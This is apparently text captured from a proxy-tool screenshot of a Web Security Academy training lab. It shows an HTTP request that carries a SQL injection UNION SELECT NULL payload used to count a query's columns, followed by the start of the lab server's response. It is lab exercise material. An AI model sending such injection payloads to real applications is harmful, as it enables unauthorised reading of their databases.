 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,+NULL,+NULL--
HTTP/1.1
2 Host: 0adf00a0035c4e2dc0604c8e00cc0073.web-security-academy.net
3 Cookie: session=A3UutsWwC9eVLJ4uisEtJDlFqsOEbVlJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a75001e046b4366c0003a9e00a5009a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
mroAsFgkmTvgnYUGlXrOIW3MxJMJfUFX; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 5043
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
12 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#
99;&#116;&#105;&#111;&#110;&#32;&#85;&#78;&#
73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;
&#107;&#44;&#32;&#100;&#101;&#116;&#101;&#114
;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#1
16;&#104;&#101;&#32;&#110;&#117;&#109;&#98;&#
101;&#114;&#32;&#111;&#102;&#32;&#99;&#111;&#
108;&#117;&#109;&#110;&#115;&#32;&#114;&#101;
&#116;&#117;&#114;&#110;&#101;&#100;&#32;&#98
;&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#11